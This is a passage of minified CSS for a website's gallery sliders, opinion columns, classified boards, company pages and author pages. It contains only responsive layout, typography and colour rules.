.v-gallary-prev{top:38px;left:auto;right:33px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-next,.v-gallary-slider .v-gallary-prev{width:20px;height:20px;bottom:17px}.v-gallary-slider .v-gallary-prev{top:auto;bottom:14px;left:10px}}.v-gallary-slider .v-gallary-next{top:auto;bottom:14px;right:33px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-next{right:10px}}.v-gallary-slider .v-gallary-next::after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-next::after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.v-gallary-slider .v-gallary-prev::after{background-size:16px 16px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-prev::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.v-gallary-slider .v-gallary-next::after,.v-gallary-slider .v-gallary-prev::after{background-size:12px 12px;width:12px;height:12px}}#opinions .opinions__header{margin-top:15px;margin-bottom:5px}#opinions .opinions__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:42px;line-height:51px;color:#07bab6;margin:0}#opinions .opinion{width:100%;min-height:490px;background-color:#eff1f3;border-radius:10px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#opinions{padding-top:5px;margin-bottom:35px}#opinions .opinions__title{font-size:38px;line-height:46px}#opinions .opinion{min-height:300px}}#opinions .opinion .author{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#d1dae4;width:100%;min-height:118px;border-radius:10px 10px 0 0;padding:20px 20px 30px;position:relative}#opinions .opinion .author::before{content:"";display:block;width:30px;height:30px;background-color:#d1dae4;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;left:37px;top:auto;bottom:-15px}#opinions .opinion .author__photo{width:100%;max-width:66px;height:66px;border-radius:33px;background-color:#c4c4c4;overflow:hidden;margin-right:10px;-webkit-filter:grayscale(100%);filter:grayscale(100%)}#opinions .opinion .author__photo-img{min-width:66px;width:66px;height:66px;border-radius:33px;-webkit-filter:grayscale(100%);filter:grayscale(100%)}#opinions .opinion .author__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;max-width:184px}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-prev{top:auto;bottom:17px;left:10px}.v-gallary-slider .v-gallary-next{bottom:17px;right:10px}.v-gallary-slider .v-gallary-next::after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.v-gallary-slider .v-gallary-prev::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}#opinions{padding-top:5px;margin-bottom:35px}#opinions .opinion{min-height:300px}#opinions .opinion .author{min-height:108px;padding-bottom:20px}#opinions .opinion .author__info{max-width:400px}}@media (min-width:768px) and (max-width:991px){.h-gallery-slider{width:100%;max-height:626px;border-radius:10px}.h-gallery-slider .gallery-top{width:100%;height:518px}.h-gallery-slider .gallery-thumbs{width:75.5%;height:100px}.h-gallery-slider .gallery-thumbs .swiper-slide{height:88px}.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{bottom:31px}#boards,#bords-single{padding-top:5px;padding-bottom:35px}#boards .myfricktwoo__header-create{margin-left:0}#boards .myfricktwoo__nav{margin-bottom:5px}#boards .myfricktwoo__nav-item{margin-bottom:10px}#bords-single .myfricktwoo-main__title h1{font-size:28px;line-height:36px}#bords-single .myfricktwoo__subinfo,#bords-single .myfricktwoo__user-action{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}#bords-single .myfricktwoo__back-bords{width:100%;margin-bottom:30px}#bords-single .sidebar .myfricktwoo__author{width:100%;height:auto;padding-bottom:15px}#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:250px;margin-right:20px}#bords-single .sidebar .myfricktwoo__author-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:530px}#bords-single .sidebar .myfricktwoo__author-phone{margin-right:20px}#bords-single .button__more-ads{width:260px}#bords-single .section-title{margin-top:15px}.v-gallary-slider{height:550px}.v-gallary-slider .gallery-left{width:100%;height:550px}.v-gallary-slider .gallery-thumbs-right{width:115px;height:425px}.v-gallary-slider .gallery-thumbs-right .swiper-slide{width:72px;height:50px!important}.v-gallary-slider .v-gallary-prev{top:30px;left:auto;right:30px}.v-gallary-slider .v-gallary-next{bottom:10px;right:30px}#opinions{padding-top:5px;margin-bottom:35px}#opinions .opinion{min-height:410px}#opinions .opinion .author{min-height:108px;padding-bottom:20px}#opinions .opinion .author__info{max-width:400px}}@media (min-width:992px) and (max-width:1199px){.h-gallery-slider{width:100%;max-height:656px;border-radius:10px}.h-gallery-slider .gallery-top{width:100%;height:518px}.h-gallery-slider .gallery-thumbs{width:76%;height:137px}.h-gallery-slider .gallery-thumbs .swiper-slide{height:116px}.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{bottom:45px}#boards,#bords-single{padding-top:5px;padding-bottom:35px}#boards .myfricktwoo__nav{margin-bottom:5px}#boards .myfricktwoo__nav-item{margin-bottom:10px}#bords-single .myfricktwoo__info,#bords-single .myfricktwoo__subinfo,#bords-single .myfricktwoo__user-action{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}#bords-single .myfricktwoo__back-bords{margin-bottom:30px}#bords-single .sidebar .myfricktwoo__author{width:100%;height:auto;padding-bottom:15px}#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:250px;margin-right:20px}#bords-single .sidebar .myfricktwoo__author-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:530px}#bords-single .sidebar .myfricktwoo__author-phone{margin-right:20px}#bords-single .myfricktwoo__card .myfricktwoo__card-img{height:249px}#bords-single .button__more-ads{width:260px}#opinions{padding-top:5px;margin-bottom:35px}#opinions .opinion{min-height:452px}#opinions .opinion .author{min-height:108px;padding-bottom:20px}#opinions .opinion .author__info{max-width:400px}}@media (min-width:1200px) and (max-width:1350px){.h-gallery-slider{border-radius:10px}#boards,#bords-single{padding-top:5px;padding-bottom:35px}#boards .myfricktwoo__nav{margin-bottom:5px}#boards .myfricktwoo__nav-item{margin-bottom:10px}#bords-single .sidebar .myfricktwoo__author{width:100%;height:auto}.v-gallary-slider .gallery-left{width:100%}.v-gallary-slider .gallery-thumbs-right{width:122px}#opinions{padding-top:5px;margin-bottom:35px}#opinions .opinion{min-height:512px}#opinions .opinion .author{min-height:108px;padding-bottom:20px}#opinions .opinion .author__info{max-width:400px}}#opinions .opinion .author__full-name{font-family:Roboto,sans-serif;font-weight:700;font-size:14px;line-height:18px;color:#2d3f56;margin-bottom:3px}#opinions .opinion .author__desc{font-weight:400;font-size:12px;line-height:16px;color:#758290}#opinions .opinion .opinion__content{width:100%;padding:30px 20px 20px}#opinions .opinion .opinion__content-head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}#opinions .opinion .opinion__content-published{font-weight:400;font-size:16px;line-height:22px;color:#758290;margin-right:14px}#opinions .opinion .opinion__content-views{display:-webkit-box;display:-ms-flexbox;display:flex}#opinions .opinion .opinion__content-views .icon__views{width:16px;height:16px;fill:#758290;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px);margin-right:4px}#opinions .opinion .opinion__content-views .view__number{font-weight:400;font-size:16px;line-height:22px;color:#758290}@media (min-width:320px) and (max-width:575px){#opinions .opinion .author__info{max-width:400px}#opinions .opinion .opinion__content-published,#opinions .opinion .opinion__content-views .view__number{font-size:14px;line-height:19px}#opinions .opinion .opinion__content-views .icon__views{-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}}#opinions .opinion .opinion__content-title{display:block;width:100%;font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#ff5c00;margin-bottom:10px}#opinions .opinion .opinion__content-text{width:100%;font-style:italic;font-weight:400;font-size:14px;line-height:19px;color:#2d3f56}#opinion-single .article__content-footer .article__tags .tag,#opinion-single .content .article__content .article__subtitle a,#opinion-single .content .article__content blockquote a:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}#opinions .become-author{width:100%;background-color:#eff1f3;border:2px solid #d1dae4;border-radius:15px;padding:20px;margin-bottom:15px}#opinions .become-author__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#07bab6}#opinions .become-author__title .icon__author{width:36px;height:36px;margin-right:10px}#opinions .become-author__text{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#2d3f56}#opinions .become-author__link{color:#ff5c00}#opinion-single{padding-top:15px;padding-bottom:55px}#opinion-single .pink{color:#758290}#opinion-single h1,#opinion-single h2,#opinion-single h3,#opinion-single h4,#opinion-single h5,#opinion-single h6{font-family:Roboto,sans-serif;font-weight:700;color:#2d3f56}#opinion-single h1{font-size:38px;line-height:42px;color:#2d3f56;margin:0}#opinion-single h2{font-size:24px;line-height:29px;margin-bottom:30px}#opinion-single .content .article__title,#opinion-single h3,#opinion-single h4,#opinion-single h5,#opinion-single h6,#opinion-single ul{margin-bottom:20px}#opinion-single h3{font-size:28px;line-height:34px}#opinion-single h4{font-size:24px;line-height:29px}#opinion-single h5{font-size:22px;line-height:27px}#opinion-single h6{font-size:18px;line-height:22px}#opinion-single iframe{display:block;width:100%;max-width:100%}#opinion-single ul{display:block;padding-left:20px;list-style-type:disc;margin-top:10px}#opinion-single ul>li{font-weight:400;font-size:18px;line-height:25px;color:#2d3f56;position:relative;left:20px;padding-right:20px;margin-top:7px;margin-bottom:7px}#opinion-single ul>li::marker{color:#07bab6}#opinion-single .article__content-footer,#opinion-single .content,#opinion-single .sidebar{margin-top:15px}#opinion-single .content .article__content .article__info{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}#opinion-single .content .article__content .article__info-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:20px}#opinion-single .content .article__content .article__info .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#opinion-single .content .article__content .article__content-head,#opinion-single .content .article__content .article__info .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}#opinion-single .content .article__content .article__info .article__social .soc__media-mark{font-weight:400;font-size:16px;line-height:22px;color:#758290;margin-right:10px}#opinion-single .content .article__content .article__info .soc__item{background-color:transparent;margin-right:10px}#opinion-single .content .article__content .article__info .soc__item:last-child{margin-right:0}#opinion-single .content .article__content .article__info .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}#opinion-single .content .article__content .article__info .soc__link .icon__facebook,#opinion-single .content .article__content .article__info .soc__link .icon__tele,#opinion-single .content .article__content .article__info .soc__link .icon__tw{width:24px;height:24px;fill:#5d7592}#opinion-single .content .article__content .article__info .soc__link:hover{background-color:#ff6700}#opinion-single .content .article__content .article__info .soc__link:hover .icon__facebook,#opinion-single .content .article__content .article__info .soc__link:hover .icon__tele,#opinion-single .content .article__content .article__info .soc__link:hover .icon__tw{fill:#fff}#opinion-single .content .article__content .article__icon-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:2px 15px;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;color:#fff;text-transform:none;background-color:#07bab6;border-radius:6px;margin-right:20px}#opinion-single .content .article__content .article__published{font-weight:400;font-size:16px;line-height:22px;color:#758290;margin-right:20px}#opinion-single .content .article__content .article__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#opinion-single .content .article__content .article__views .icon__views{width:20px;height:20px;margin-right:10px;fill:#758290}#opinion-single .content .article__content .article__views .view__number{font-weight:400;font-size:18px;line-height:25px;color:#758290}#opinion-single .content .article__content .article__author-info{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}#opinion-single .content .article__content .article__author-info .author__photo{min-width:190px;height:190px;border-radius:90px;overflow:hidden;margin-right:30px}#opinion-single .content .article__content .article__author-info .author__photo-img{width:190px;height:190px;border-radius:90px;overflow:hidden;background-color:#c4c4c4;-webkit-filter:grayscale(100%);filter:grayscale(100%)}#opinion-single .content .article__content .article__author-info .author__full-name{width:100%;min-width:189px;min-height:22px;font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#ff5c00;margin-bottom:7px}#opinion-single .content .article__content .article__author-info .author__desc{min-width:190px;min-height:14px;font-weight:400;font-size:14px;line-height:19px;color:#5d7592}#opinion-single .content .article__content .article__subtitle{margin-bottom:40px}#opinion-single .content .article__content .article__subtitle p{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2d3f56;text-align:left}#opinion-single .content .article__content .article__subtitle a{font-family:Roboto,sans-serif;font-weight:700;font-size:inherit;line-height:inherit;color:#07bab6}#opinion-single .content .article__content .article__subtitle a:hover{-webkit-text-decoration-line:none;text-decoration-line:none}#opinion-single .content .article__content .article__content-img{float:right;width:520px;height:416px;margin-left:30px;margin-bottom:26px}#opinion-single .content .article__content .article__content-img_wrap{overflow:hidden;background-color:#d1dae4;border-radius:15px;margin-bottom:12px}#opinion-single .content .article__content .article__content-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#opinion-single .content .article__content .article__content-img-info{font-style:italic;font-weight:400;font-size:16px;line-height:22px;color:#758290;text-align:right}#opinion-single .content .article__content .media__also-link{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;min-height:55px;background:#eff1f3;border-radius:10px;padding:15px 20px;margin-bottom:30px}#opinion-single .content .article__content .media__also-link-prefix{font-weight:700;font-size:18px;line-height:25px;color:#2d3f56;margin-right:4px}#opinion-single .content .article__content .media__also-link-title{font-weight:700;font-size:18px;line-height:25px;color:#07bab6;text-decoration:underline}#opinion-single .content .article__content blockquote{display:block;background-color:#eff1f3;background-image:url(/img/icons/icon-union.svg);background-position:right 30px bottom 30px;background-repeat:no-repeat;border-radius:10px;padding:30px;margin-bottom:30px}#opinion-single .content .article__content blockquote p{font-weight:400;font-size:18px;line-height:25px;margin-top:0;margin-bottom:20px}#opinion-single .content .article__content blockquote a{display:block;font-weight:400;font-size:16px;line-height:22px;color:#5d7592}#opinion-single .content .article__content .media__also-read{float:left;width:300px;min-height:291px;background-color:#eff1f3;border-radius:10px;padding:0;margin-right:30px;margin-bottom:52px}#opinion-single .content .article__content .media__also-read .opinion{margin-top:0;width:100%;min-height:auto}#opinion-single .content .article__content .media__also-read .media__also-read-prefix,#opinion-single .content .article__content .media__also-read .opinion__prefix{font-weight:700;font-size:18px;line-height:25px;color:#2d3f56;margin-bottom:20px}#opinion-single .content .article__content .media__also-read .opinion .author{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:15px 20px 0;min-height:160px}#opinion-single .content .article__content .media__also-read .opinion .author__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:140px}#opinion-single .content .article__content .media__also-read .opinion .opinion__content{padding-bottom:0}#opinion-single .content .article__content .media__also-read .opinion .opinion__content-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:20px;color:#ff5c00;margin-bottom:30px}#opinion-single .content .article__content .media__video{width:100%;margin-bottom:30px;overflow:hidden;position:relative;padding-bottom:56.25%;padding-top:30px;height:0}#opinion-single .content .article__content .media__video iframe{position:absolute;width:100%;height:100%;left:0;top:0;margin:10px 0}#opinion-single .content .article__content .media__photo_big{margin-top:10px;margin-bottom:30px}#opinion-single .content .article__content .media__photo_big .media__photo-img{width:740px;height:auto;text-align:center;margin:0 auto 10px}#opinion-single .content .article__content .media__photo_medium{float:left;margin-right:30px;margin-bottom:20px}#opinion-single .content .article__content .media__photo_medium .media__photo-img{width:520px;height:auto;margin:0 0 10px}#opinion-single .content .article__content .media__photo_medium .media__photo-text{text-align:left}#opinion-single .content .article__content .media__photo_small{float:right;margin:0 0 30px 30px;max-width:300px}#opinion-single .content .article__content .media__photo_small .media__photo-img{width:300px;height:auto;margin-bottom:10px}#opinion-single .content .article__content .media__photo_small .media__photo-text{text-align:right}#opinion-single .content .article__content .media__photo-container{margin:0 auto}#opinion-single .content .article__content .media__photo-img{background-color:#d1dae4;border-radius:10px;overflow:hidden}#opinion-single .content .article__content .media__photo-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#opinion-single .content .article__content .media__photo-text{font-style:italic;font-weight:400;font-size:16px;line-height:22px;text-align:center;color:#758290}#opinion-single .article__content-footer .article__source,#opinion-single .article__content-footer .article__tags{margin-bottom:20px}#opinion-single .article__content-footer .article__source span{font-weight:700;font-size:14px;line-height:19px;color:#758290}#opinion-single .article__content-footer .article__source a{font-weight:400;font-size:14px;line-height:19px;color:#758290}#opinion-single .article__content-footer .article__tags span{display:inline-block;vertical-align:top;font-weight:700;font-size:14px;line-height:19px;color:#758290;width:30px}#opinion-single .article__content-footer .article__tags .tag__wrap{display:inline-block;vertical-align:top;width:760px;max-width:100%;font-weight:400;font-size:14px;line-height:19px;color:#758290;margin-left:5px}#opinion-single .article__content-footer .article__tags .tag{font-weight:400;font-size:14px;line-height:19px;color:#758290}#opinion-single .article__content-footer .article__social{margin-bottom:30px}#opinion-single .article__content-footer .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#opinion-single .article__content-footer .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}#opinion-single .article__content-footer .article__social .soc__media-mark{font-weight:700;font-size:16px;line-height:22px;color:#2d3f56;margin-right:10px}#opinion-single .article__content-footer .soc__item{background-color:transparent;margin-right:10px}#opinion-single .article__content-footer .soc__item:last-child{margin-right:0}#opinion-single .article__content-footer .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}#opinion-single .article__content-footer .soc__link .icon__facebook,#opinion-single .article__content-footer .soc__link .icon__tele,#opinion-single .article__content-footer .soc__link .icon__tw{width:24px;height:24px;fill:#5d7592}#opinion-single .article__content-footer .soc__link:hover{background-color:#ff6700}#opinion-single .article__content-footer .soc__link:hover .icon__facebook,#opinion-single .article__content-footer .soc__link:hover .icon__tele,#opinion-single .article__content-footer .soc__link:hover .icon__tw{fill:#fff}#opinion-single .article__content-footer .article__comments img{width:100%;height:auto}#opinion-single .article__content-footer .article__feedback-error{font-weight:400;font-size:14px;line-height:19px;color:#758290;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#opinions .become-author__link{margin-top:10px;margin-bottom:10px;display:block}#opinion-single{padding-top:5px;padding-bottom:35px}#opinion-single h1{font-size:22px;line-height:27px;margin:0 0 20px}#opinion-single h2{font-size:22px;line-height:27px;margin-bottom:20px}#opinion-single .content .article__content .article__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}#opinion-single .content .article__content .article__info .article__social{margin-top:10px}#opinion-single .content .article__content .article__icon-top{font-size:16px;line-height:20px;margin-bottom:8px}#opinion-single .content .article__content .article__published,#opinion-single .content .article__content .article__views .view__number{font-size:16px;line-height:22px}#opinion-single .content .article__content .article__author-info .author__photo{min-width:115px;height:115px}#opinion-single .content .article__content .article__author-info .author__photo-img{width:115px;height:115px}#opinion-single .content .article__content .article__author-info .author__full-name{max-width:100%;min-width:115px;min-height:16px;font-size:16px;line-height:20px;margin-bottom:10px}#opinion-single .content .article__content .article__author-info .author__desc{max-width:100%;min-width:115px;min-height:12px;font-size:12px;line-height:16px}#opinion-single .content .article__content .article__subtitle{width:100%;margin-bottom:20px}#opinion-single .content .article__content .article__subtitle p{font-size:18px;line-height:22px;margin-bottom:0}#opinion-single .content .article__content .article__subtitle a{font-size:16px;line-height:20px}#opinion-single .content .article__content .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px;margin-bottom:10px}#opinion-single .content .article__content .article__content-img-info{font-size:16px;line-height:22px;text-align:center}#opinion-single .content .article__content .media__also-link{height:auto}#opinion-single .content .article__content .media__also-read{width:100%;min-height:auto;margin-right:0;margin-bottom:30px}#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}#opinion-single .content .article__content .media__photo_big .media__photo-img{width:100%;height:auto}#opinion-single .content .article__content .media__photo_big .media__photo-text{text-align:center}#opinion-single .content .article__content .media__photo_medium,#opinion-single .content .article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}#opinion-single .content .article__content .media__photo_medium .media__photo-img{width:100%;height:auto}#opinion-single .content .article__content .media__photo_medium .media__photo-text{text-align:center}#opinion-single .content .article__content .media__photo_small .media__photo-img{width:100%;height:auto}#opinion-single .content .article__content .media__photo_small .media__photo-text{text-align:center}#opinion-single .article__content-footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#opinion-single .article__content-footer .article__source span{margin-bottom:5px}#opinion-single .article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}#opinion-single .article__content-footer .article__social .soc__media-mark{margin-bottom:11px}#opinion-single .article__content-footer .article__feedback-error{margin-top:30px;margin-bottom:30px}}#opinion-single .sidebar__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;line-height:29px;color:#2d3f56;margin-bottom:5px}#opinion-single .sidebar .opinion{min-height:auto}#opinion-single .sidebar .opinion .author{text-decoration:none!important}#opinion-single .sidebar .opinion .opinion__content-title{text-decoration:none;line-height:22px}#opinion-single .sidebar .opinion .opinion__content-title:hover{text-decoration:underline}@media (min-width:576px) and (max-width:767px){#opinion-single{padding-top:5px;padding-bottom:35px}#opinion-single h1{font-size:22px;line-height:27px}#opinion-single .content .article__content .article__info{margin-bottom:20px}#opinion-single .content .article__content .article__icon-top{font-size:16px;line-height:20px;margin-bottom:8px}#opinion-single .content .article__content .article__published,#opinion-single .content .article__content .article__views .view__number{font-size:16px;line-height:22px}#opinion-single .content .article__content .article__author-info .author__full-name{max-width:515px;min-height:22px}#opinion-single .content .article__content .article__author-info .author__desc{max-width:515px}#opinion-single .content .article__content .article__subtitle{width:100%;margin-bottom:20px}#opinion-single .content .article__content .article__subtitle p{font-size:18px;line-height:22px;margin-bottom:0}#opinion-single .content .article__content .article__subtitle a{font-size:16px;line-height:20px}#opinion-single .content .article__content .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px;margin-bottom:10px}#opinion-single .content .article__content .article__content-img-info,#opinion-single .content .article__content .media__photo_big .media__photo-text{text-align:center}#opinion-single .content .article__content .media__also-link{height:auto}#opinion-single .content .article__content .media__also-read{width:100%;min-height:auto;margin-right:0;margin-bottom:30px}#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}#opinion-single .content .article__content .media__photo_big .media__photo-img{width:100%;height:auto}#opinion-single .content .article__content .media__photo_medium,#opinion-single .content .article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}#opinion-single .content .article__content .media__photo_medium .media__photo-img{width:100%;height:auto}#opinion-single .content .article__content .media__photo_medium .media__photo-text{text-align:center}#opinion-single .content .article__content .media__photo_small .media__photo-img{width:100%;height:auto}#opinion-single .content .article__content .media__photo_small .media__photo-text{text-align:center}#opinion-single .article__content-footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#opinion-single .article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}#opinion-single .sidebar .opinion{min-height:300px}#opinion-single .sidebar .opinion .author__info{max-width:200px}}@media (min-width:768px) and (max-width:991px){#opinion-single{padding-top:5px;padding-bottom:35px}#opinion-single h1{font-size:28px;line-height:36px}#opinion-single .content .article__content .article__info{margin-bottom:20px}#opinion-single .content .article__content .article__author-info .author__full-name{max-width:515px;min-height:22px}#opinion-single .content .article__content .article__author-info .author__desc{max-width:515px}#opinion-single .content .article__content .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px}#opinion-single .content .article__content .article__content-img-info,#opinion-single .content .article__content .media__photo_big .media__photo-text{text-align:center}#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}#opinion-single .content .article__content .media__photo_big .media__photo-img{width:100%;height:auto}#opinion-single .content .article__content .media__photo_medium{margin-right:0;margin-left:0;float:unset}#opinion-single .content .article__content .media__photo_medium .media__photo-img{width:100%;height:auto}#opinion-single .content .article__content .media__photo_medium .media__photo-text,#opinion-single .content .article__content .media__photo_small .media__photo-text{text-align:center}#opinion-single .article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}#opinion-single .sidebar .opinion{min-height:398px}#opinion-single .sidebar .opinion .author__info{max-width:200px}}@media (min-width:992px) and (max-width:1199px){#opinion-single{padding-top:5px;padding-bottom:35px}#opinion-single .content .article__content .article__author-info .author__full-name{max-width:515px;min-height:22px}#opinion-single .content .article__content .article__author-info .author__desc{max-width:515px}#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px}#opinion-single .content .article__content .article__content-img-info{text-align:center}#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}#opinion-single .article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}#opinion-single .sidebar .opinion{min-height:360px}#opinion-single .sidebar .opinion .author__info{max-width:200px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single{padding-top:5px;padding-bottom:35px}#opinion-single .content .article__content .article__author-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#opinion-single .content .article__content .article__author-info .author__photo{margin-bottom:20px}#opinion-single .content .article__content .article__author-info .author__full-name{max-width:515px;min-height:22px}#opinion-single .content .article__content .article__author-info .author__desc{max-width:515px}#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px}#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}#opinion-single .sidebar .opinion .opinion__content-title{font-size:18px;line-height:22px}#opinion-single .sidebar .opinion .author__info{max-width:140px}} #company-single .sidebar .company-info__item .company-info__mail:hover,#company-single .sidebar .company-info__item .company-info__site-link:hover{text-decoration:none}#opinion-single .sidebar .become-author__title{margin-bottom:20px}#opinion-single .sidebar .become-author__link{display:inline-block;margin-top:10px}#company-add,#company-single,#companyes,#opinion-author{padding-top:15px;padding-bottom:55px}#opinion-author .opinions__header{margin-top:15px;margin-bottom:5px}#opinion-author .opinions__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:42px;line-height:51px;color:#07bab6;margin:0}#company-add .company-add__header,#company-single .company__title,#companyes .companyes__header{margin-top:15px;margin-bottom:20px}#companyes .companyes__header-title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#07bab6;margin:15px 0 0}#companyes .companyes__header-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-left:auto;margin-top:15px}@media (min-width:320px) and (max-width:575px){#companyes,#opinion-author{padding-top:5px;padding-bottom:35px}#opinion-author .opinions__title{font-size:38px;line-height:46px}#companyes 